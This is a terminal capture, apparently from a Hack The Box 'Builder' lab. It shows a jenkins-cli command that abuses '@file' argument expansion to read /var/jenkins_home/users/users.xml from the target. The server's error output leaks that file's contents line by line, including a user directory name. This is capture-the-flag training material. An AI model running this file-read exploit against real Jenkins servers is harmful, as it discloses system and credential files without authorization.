 ┌──(kasyap㉿Brahma)-[~/kalki/HTB/builder]
└─$ java -jar jenkins-cli.jar -s http://10.129.230.220:8080/ -http connect-node "@/var/jenkins_home/users/users.xml"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
<?xml version='1.1' encoding='UTF-8'?>: No such agent "<?xml version='1.1' encoding='UTF-8'?>" exists.
      <string>jennifer_12108429903186576833</string>: No such agent "      <string>jennifer_12108429903186576833</string>" exists.
  <idToDirectoryNameMap class="concurrent-hash-map">: No such agent "  <idToDirectoryNameMap class="concurrent-hash-map">" exists.
    <entry>: No such agent "    <entry>" exists.
      <string>jennifer</string>: No such agent "      <string>jennifer</string>" exists.
  <version>1</version>: No such agent "  <version>1</version>" exists.
</hudson.model.UserIdMapper>: No such agent "</hudson.model.UserIdMapper>" exists.
  </idToDirectoryNameMap>: No such agent "  </idToDirectoryNameMap>" exists.
<hudson.model.UserIdMapper>: No such agent "<hudson.model.UserIdMapper>" exists.
    </entry>: No such agent "    </entry>" exists.

ERROR: Error occurred while performing this command, see previous stderr output.

┌──(kasyap㉿Brahma)-[~/kalki/HTB/builder]
└─$